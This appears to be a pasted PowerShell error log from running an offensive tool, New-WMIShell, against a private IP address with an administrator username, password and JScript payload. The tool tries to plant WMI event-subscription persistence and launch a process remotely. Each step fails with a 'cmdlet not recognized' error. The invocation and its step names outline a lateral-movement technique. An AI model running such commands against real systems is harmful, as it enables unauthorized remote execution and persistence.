 PS /root> New-WMIShell -Target '192.168.2.115' -Username 'administrator' -Password 'abc123!' -ProcessName 'notepad.exe' -JScriptPath /root/payload.
js -FilterName 'qws' -ConsumerName 'qws'
[+] WMIshell Author: lengyi(@honghu-lab)
[*] Creating the WMI filter
Set-WmiInstance: /root/cc.ps1:80
Line |
80 | $Filter = Set-WmiInstance -Namespace root\subscription -Class __E …
| The term 'Set-WmiInstance' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
| spelling of the name, or if a path was included, verify that the path is correct and try again.
[*] Creating the WMI consumer
Set-WmiInstance: /root/cc.ps1:89
Line |
89 | $Consumer = Set-WmiInstance -Namespace root\subscription -Class …
| The term 'Set-WmiInstance' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
| spelling of the name, or if a path was included, verify that the path is correct and try again.
[*] Creating the WMI filter to consumer binding
Set-WmiInstance: /root/cc.ps1:97
Line |
97 | $FilterToConsumerBinding = Set-WmiInstance -Namespace root\subscr …
| The term 'Set-WmiInstance' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
| spelling of the name, or if a path was included, verify that the path is correct and try again.
[+] Executing process trigger
Invoke-WmiMethod: /root/cc.ps1:101
Line |
101 | $result = Invoke-WmiMethod -Class Win32_process -Name Create -Arg …
| The term 'Invoke-WmiMethod' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
| spelling of the name, or if a path was included, verify that the path is correct and try again.
[-] Trigger process was not started
PS /root>